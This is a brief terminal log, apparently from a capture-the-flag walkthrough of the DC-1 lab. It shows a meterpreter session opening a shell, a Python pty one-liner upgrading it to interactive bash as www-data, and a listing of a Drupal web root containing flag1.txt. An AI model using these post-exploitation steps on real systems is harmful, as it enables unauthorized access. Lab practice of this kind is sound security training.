 meterpreter > shell
Process 3351 created.
Channel 1 created.
python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
www-data@DC-1:/var/www$